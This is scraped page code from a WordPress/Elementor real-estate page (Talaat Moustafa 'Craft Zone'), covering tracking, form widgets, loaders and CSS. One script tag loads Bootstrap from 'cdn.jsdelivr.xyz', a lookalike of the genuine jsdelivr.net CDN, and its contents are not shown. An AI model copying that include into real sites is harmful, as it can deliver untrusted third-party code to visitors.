document.addEventListener("DOMContentLoaded", function () {
  // Define function first so it's available
  function getVisitorId() {
    // First check for WordPress logged-in user
    if (typeof wpApiSettings !== 'undefined' && wpApiSettings.nonce) {
      try {
        // If you've exposed user ID via wp_localize_script
        if (typeof wp_user_data !== 'undefined' && wp_user_data.user_id && wp_user_data.user_id !== 0) {
          return 'user_' + wp_user_data.user_id.toString();
        }
      } catch (e) {
        console.error('Error checking user data:', e);
      }
    }

    // For non-logged-in users or when WP data isn't available
    let vid = localStorage.getItem('vid');
    if (!vid) {
      vid = 'vid_' + Math.random().toString(36).substring(2, 14);
      try {
        localStorage.setItem('vid', vid);
        
        // Only send to server if running in browser context
        if (typeof window !== 'undefined' && typeof fetch === 'function') {
          fetch('/track-visitor', {
            method: 'POST',
            body: JSON.stringify({vid: vid}),
            headers: {
              'Content-Type': 'application/json',
              'X-WP-Nonce': typeof wpApiSettings !== 'undefined' ? wpApiSettings.nonce : ''
            }
          }).catch(e => console.error('Tracking error:', e));
        }
      } catch (e) {
        console.error('LocalStorage access error:', e);
        // Fallback to session-only ID if localStorage fails
        vid = 'temp_' + Math.random().toString(36).substring(2, 11);
      }
    }
	 
    return vid;
  }

  document.addEventListener('click', function (e) {
    const button = e.target.closest('#register-int-en');
    if (button) {
     
      (rtbhEvents = window.rtbhEvents || []).push(
{
eventType: "basket"
},
{
eventType: "custom"
,
name: "language"
,
value: "EN"
},
{
eventType: 'uid'
,
id: getVisitorId()
});
     
    }
  });
});
</script>
<script>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=eng; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
<script src="https://talaatmoustafa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://talaatmoustafa.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://talaatmoustafa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script src="https://talaatmoustafa.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=6.9" id="nbcpf-intlTelInput-script-js"></script>
<script id="nbcpf-countryFlag-script-js-extra">
var nbcpf = {"ajaxurl":"https://talaatmoustafa.com/wp-admin/admin-ajax.php"};
//# sourceURL=nbcpf-countryFlag-script-js-extra
</script>
<script src="https://talaatmoustafa.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.9" id="nbcpf-countryFlag-script-js"></script>
<script id="nbcpf-countryFlag-script-js-after">
		(function($) {
			$(function() {

				function render_country_flags(){

					$(".wpcf7-countrytext").countrySelect({
						defaultCountry: "eg",
					});
					$(".wpcf7-phonetext").intlTelInput({
						autoHideDialCode: false,
						autoPlaceholder: "off",
						nationalMode: false,
						separateDialCode: false,
						hiddenInput: "full_number",
						initialCountry: "eg",	
					});
	
					$(".wpcf7-phonetext").each(function () {
						var hiddenInput = $(this).attr('name');
						//console.log(hiddenInput);
						$("input[name="+hiddenInput+"-country-code]").val($(this).val());
					});
					
					$(".wpcf7-phonetext").on("countrychange", function() {
						// do something with iti.getSelectedCountryData()
						//console.log(this.value);
						var hiddenInput = $(this).attr("name");
						$("input[name="+hiddenInput+"-country-code]").val(this.value);
						
					});$(".wpcf7-phonetext").on("keyup", function() {
							var dial_code = $(this).siblings(".flag-container").find(".country-list li.active span.dial-code").text();
							if(dial_code == "")
							var dial_code = $(this).siblings(".flag-container").find(".country-list li.highlight span.dial-code").text();
							var value   = $(this).val();
							console.log(dial_code, value);
							$(this).val(dial_code + value.substring(dial_code.length));
						 });$(".wpcf7-countrytext").on("keyup", function() {
						var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
						if(country_name == "")
						var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
						
						var value   = $(this).val();
						//console.log(country_name, value);
						$(this).val(country_name + value.substring(country_name.length));
					});
				}

				var ip_address = "";

				jQuery.ajax({
					//url: "https://ipwho.is/",
					url: "https://reallyfreegeoip.org/json/",
					success: function(response){
						
						//console.log(response);
						//var location = JSON.parse(response);
						console.log(response.country_code);
						if( response.country_code !== undefined){
							//console.log("here");
							$(".wpcf7-countrytext").countrySelect({defaultCountry: response.country_code.toLowerCase(),
							});
							$(".wpcf7-phonetext").intlTelInput({
								autoHideDialCode: false,
								autoPlaceholder: "off",
								nationalMode: false,
								separateDialCode: false,
								hiddenInput: "full_number",initialCountry: response.country_code.toLowerCase(),	
							});
							
							$(".wpcf7-phonetext").each(function () {
								var hiddenInput = $(this).attr('name');
								//console.log(hiddenInput);
								$("input[name="+hiddenInput+"-country-code]").val($(this).val());
							});
							
							$(".wpcf7-phonetext").on("countrychange", function() {
								// do something with iti.getSelectedCountryData()
								//console.log(this.value);
								var hiddenInput = $(this).attr("name");
								$("input[name="+hiddenInput+"-country-code]").val(this.value);
								
							});$(".wpcf7-phonetext").on("keyup", function() {
									var dial_code = $(this).siblings(".flag-container").find(".country-list li.active span.dial-code").text();
									if(dial_code == "")
									var dial_code = $(this).siblings(".flag-container").find(".country-list li.highlight span.dial-code").text();
									var value   = $(this).val();
									console.log(dial_code, value);
									$(this).val(dial_code + value.substring(dial_code.length));
								});$(".wpcf7-countrytext").on("keyup", function() {
								var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
								if(country_name == "")
								var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
								
								var value   = $(this).val();
								//console.log(country_name, value);
								$(this).val(country_name + value.substring(country_name.length));
							});

						} else {

							render_country_flags();

						}

					},
					error: function(){
						render_country_flags();
					}
				});
			});
		})(jQuery);
//# sourceURL=nbcpf-countryFlag-script-js-after
</script>
<script src="https://talaatmoustafa.com/wp-content/themes/pimula/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://code.jquery.com/jquery-3.5.1.min.js" id="jquery-script-js"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.js" id="swiper-script-js"></script>
<script src="https://cdn.jsdelivr.xyz/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" id="bootstrap-script-js"></script>
<script src="https://talaatmoustafa.com/wp-content/themes/pimula/widgets/assets/sapContentPage.js" id="form-script-js"></script>
<script src="https://cdn.jsdelivr.net/npm/intl-tel-input@18.2.1/build/js/intlTelInput.min.js" id="country-script-js"></script>
<script src="https://talaatmoustafa.com/wp-content/themes/pimula/assets/js/main.js" id="main-script-js"></script>
<script src="https://talaatmoustafa.com/wp-content/themes/pimula/assets/js/owl-carousel/owl.carousel.min.js" id="owl-carousel-js-js"></script>
<script src="https://talaatmoustafa.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.0.5" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://talaatmoustafa.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://talaatmoustafa.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.0.5" id="ekit-widget-scripts-js"></script>
<script src="https://talaatmoustafa.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://talaatmoustafa.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://talaatmoustafa.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.4" id="elementor-webpack-runtime-js"></script>
<script src="https://talaatmoustafa.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.4" id="elementor-frontend-modules-js"></script>
<script src="https://talaatmoustafa.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://talaatmoustafa.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/talaatmoustafa.com\/wp-admin\/admin-ajax.php","nonce":"7203c8a70c","urls":{"assets":"https:\/\/talaatmoustafa.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/talaatmoustafa.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/talaatmoustafa.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://talaatmoustafa.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.3" id="elementor-pro-frontend-js"></script>
<script src="https://talaatmoustafa.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://talaatmoustafa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.19.4","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/talaatmoustafa.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1889,"title":"Craft%20Zone%20%7C%20TMG","excerpt":"Madinaty's largest service store hub, Craft Zone, is based in the southeast end of the city, very near the New Capital and Mostakbal City","featuredImage":"https:\/\/talaatmoustafa.com\/wp-content\/uploads\/2023\/10\/Craft-Zone-1024x636.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://talaatmoustafa.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.4" id="elementor-frontend-js"></script>
<script src="https://talaatmoustafa.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.19.3" id="pro-elements-handlers-js"></script>
<script src="https://talaatmoustafa.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.0.5" id="animate-circle-js"></script>
<script src="https://talaatmoustafa.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.0.5" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://talaatmoustafa.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://talaatmoustafa.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- <script>
 document.addEventListener('DOMContentLoaded', function () {
        // Get all tabs and content wrapper
        const tabs = document.querySelectorAll('.elementor-tab-title');
        const contentWrapper = document.querySelector('.elementor-tabs-content-wrapper');

        // Function to show a specific tab based on URL parameter
        function showTabFromUrl() {
            const urlParams = new URLSearchParams(window.location.search);
            const tabParam = urlParams.get('tab');

            console.log('URL Param:', tabParam);

            if (tabParam) {
                const tabIndex = Array.from(tabs).findIndex(tab => tab.getAttribute('data-tab') === tabParam);
                console.log('Found Tab Index:', tabIndex);

                if (tabIndex !== -1) {
                    showTab(tabIndex);
                } else {
                    console.error('Tab Index not found:', tabParam);
                }
            }
        }

        // Function to show a specific tab
        function showTab(tabIndex) {
            console.log('Showing Tab Index:', tabIndex);

            // Hide all tabs and content
            tabs.forEach((tab) => tab.setAttribute('aria-selected', 'false'));
            contentWrapper.querySelectorAll('.elementor-tab-content').forEach((content) => {
                content.style.display = 'none';
            });

            // Show the selected tab and content
            tabs[tabIndex].setAttribute('aria-selected', 'true');
            const selectedTabContent = contentWrapper.querySelector(`[data-tab="${tabs[tabIndex].getAttribute('data-tab')}"]`);

            if (selectedTabContent) {
                selectedTabContent.style.display = 'block';

                // Update the URL with the selected tab
                const selectedTabId = tabs[tabIndex].getAttribute('data-tab');
                history.replaceState({}, document.title, window.location.pathname + `?tab=${selectedTabId}`);
            } else {
                console.error('Selected Tab Content not found:', tabs[tabIndex]);
            }
        }

        // Add click event listeners to each tab
        tabs.forEach((tab, index) => {
            tab.addEventListener('click', () => showTab(index));
        });

        // Show the initial tab based on URL parameter when the page loads
        showTabFromUrl();
    });
</script> -->
<script>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=eng; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://talaatmoustafa.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://talaatmoustafa.com/wp-includes/js/wp-emoji-loader.min.js
</script>
 <script>

</script> 
<script>
	//jQuery(".threeSixtyCard").each(function(){
  // console.log("hello mory");
		
   
	//	console.log(a_href);
jQuery(".threeSixtyCard").click(function(){
	
	var cardtitle = jQuery(this).find(".elementor-heading-title").html();
  var a_href = jQuery(this).find('.elementor-heading-title').find('a').attr('href');
	
	
   //window.location.href = a_href;
   
	
	window.open(
  a_href,
  '_blank' // <- This is what makes it open in a new window.
);
	
});
 //});

	
	
</script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768831383 -->

--- FILE ---
content_type: text/css
request_url: https://talaatmoustafa.com/wp-content/uploads/elementor/css/post-43.css?ver=1743949846
body_size: 6012
content:
.elementor-43 .elementor-element.elementor-element-3959b37{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-block-start:10px;--padding-block-end:10px;--padding-inline-start:50px;--padding-inline-end:50px;}.elementor-43 .elementor-element.elementor-element-192fbdc{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-start;--align-items:center;--background-transition:0.3s;}.elementor-43 .elementor-element.elementor-element-4968b1f .cpel-switcher__lang a{font-size:18px;color:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-4968b1f .cpel-switcher__icon{color:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-4968b1f .cpel-switcher__nav{--cpel-switcher-space:10px;}.elementor-43 .elementor-element.elementor-element-4968b1f.cpel-switcher--aspect-ratio-11 .cpel-switcher__flag{width:26px;height:26px;}.elementor-43 .elementor-element.elementor-element-4968b1f.cpel-switcher--aspect-ratio-43 .cpel-switcher__flag{width:26px;height:calc(26px * 0.75);}.elementor-43 .elementor-element.elementor-element-4968b1f .cpel-switcher__flag img{border-radius:0px;}.elementor-43 .elementor-element.elementor-element-4968b1f .cpel-switcher__code{padding-left:7px;}.elementor-43 .elementor-element.elementor-element-51ed191{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-43 .elementor-element.elementor-element-16dd456 img{width:196px;max-width:100%;height:48px;object-fit:contain;}.elementor-43 .elementor-element.elementor-element-32c270f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-43 .elementor-element.elementor-element-d4fcb4e .elementor-button{font-family:"Montserrat", Sans-serif;font-weight:600;fill:var( --e-global-color-accent );color:var( --e-global-color-accent );background-color:#003462;border-style:solid;border-width:1px 1px 1px 1px;border-color:#003462;border-radius:0px 0px 0px 0px;padding:16px 24px 16px 24px;}.elementor-43 .elementor-element.elementor-element-d4fcb4e .elementor-button:hover, .elementor-43 .elementor-element.elementor-element-d4fcb4e .elementor-button:focus{color:#003462;background-color:#FFFFFF;border-color:#003462;}.elementor-43 .elementor-element.elementor-element-d4fcb4e .elementor-button:hover svg, .elementor-43 .elementor-element.elementor-element-d4fcb4e .elementor-button:focus svg{fill:#003462;}@media(min-width:768px){.elementor-43 .elementor-element.elementor-element-3959b37{--width:100%;}.elementor-43 .elementor-element.elementor-element-192fbdc{--width:33.33%;}.elementor-43 .elementor-element.elementor-element-51ed191{--width:33.33%;}.elementor-43 .elementor-element.elementor-element-32c270f{--width:33.33%;}}@media(max-width:1024px){.elementor-43 .elementor-element.elementor-element-3959b37{--padding-block-start:10px;--padding-block-end:10px;--padding-inline-start:30px;--padding-inline-end:30px;}}@media(max-width:767px){.elementor-43 .elementor-element.elementor-element-3959b37{--padding-block-start:10px;--padding-block-end:10px;--padding-inline-start:10px;--padding-inline-end:10px;}.elementor-43 .elementor-element.elementor-element-192fbdc{--width:40%;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:flex-start;--align-items:flex-start;--flex-wrap:wrap;}.elementor-43 .elementor-element.elementor-element-51ed191{--width:60%;--justify-content:flex-start;}.elementor-43 .elementor-element.elementor-element-16dd456 img{width:80%;height:100%;}}/* Start custom CSS for sidebar-header, class: .elementor-element-6ec93f4 */.offcanvas-header button.btn-close-tmg:hover {
    color: #1e1e1e;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-d4fcb4e */@media (max-width: 768px) {
.btnRI.elementor-element.elementor-element-d4fcb4e.elementor-align-right.elementor-widget.elementor-widget-button {
    display: flex!important;
    flex-direction: column!important;
    position: fixed!important;
    justify-content: flex-end!important;
    align-items: center!important;
    bottom: 10px!important;
      right: 2px!important;
}

.btnRI a.elementor-button.elementor-button-link.elementor-size-sm {
    width: 99vw!important;
}

}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-3959b37 */.ekit-template-content-markup.ekit-template-content-header.ekit-template-content-theme-support {
    position: relative;
    z-index: 999;
}
.ekit-template-content-markup.ekit-template-content-header.ekit-template-content-theme-support {
    position: relative;
    z-index: 999;
}
#mainHeader li:last-child > a {

    font-family: 'arabicfont'!important;
}
#mainHeader span.cpel-switcher__flag.cpel-switcher__flag--eg img {
    width: 25px!important;
    height: 25px!important;
    border-radius: 50%!important;
    display: none;
}
#mainHeader li.cpel-switcher__lang a {
    display: flex;
    flex-direction: row;
    align-items: center;
}
span.cpel-switcher__flag.cpel-switcher__flag--eg:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    background-image: url(https://talaatmoustafa.com/wp-content/uploads/2023/12/us-1.png);
    background-repeat: no-repeat;
    background-size: auto;
    top: 4px;
        filter: brightness(0) invert(1);
}
span.cpel-switcher__flag.cpel-switcher__flag--eg:after {
    content: 'العربية';
    left: 32px;
    position: absolute;
    top: 10px;
}
span.cpel-switcher__code {

    opacity: 0;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://talaatmoustafa.com/wp-content/uploads/elementor/css/post-69.css?ver=1719481826
body_size: 8187
content:
.elementor-69 .elementor-element.elementor-element-2a71be8{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--flex-wrap:wrap;--background-transition:0.3s;--padding-block-start:50px;--padding-block-end:10px;--padding-inline-start:50px;--padding-inline-end:50px;}.elementor-69 .elementor-element.elementor-element-2a71be8:not(.elementor-motion-effects-element-type-background), .elementor-69 .elementor-element.elementor-element-2a71be8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-69 .elementor-element.elementor-element-2a71be8, .elementor-69 .elementor-element.elementor-element-2a71be8::before{--border-transition:0.3s;}.elementor-69 .elementor-element.elementor-element-231f1ab{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--background-transition:0.3s;}.elementor-69 